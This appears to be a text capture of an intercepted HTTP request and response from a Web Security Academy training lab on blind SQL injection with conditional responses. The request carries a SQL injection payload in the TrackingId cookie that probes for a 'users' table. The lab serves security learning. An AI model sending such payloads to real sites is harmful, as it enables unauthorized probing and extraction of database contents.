 Request
Pretty Raw Hex
\n
GET /filter?category=Pets HTTP/2
Host: 0ace006e03ddd925806c4942002e0045.web-security-academy.net
Cookie: TrackingId=BWF8E1kgb6k4M7lp' AND (SELECT 'a' from users LIMIT 1)='a; session=rrnqIG4TOD9rVDJigHQUVMvmKFzZ24NQ
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ace006e03ddd925806c4942002e0045.web-security-academy.net/filter?category=Corporate+gifts
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB Not sol
Home | Welcome back! | My
WE LIKE TO
SHOP
Pets
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Pets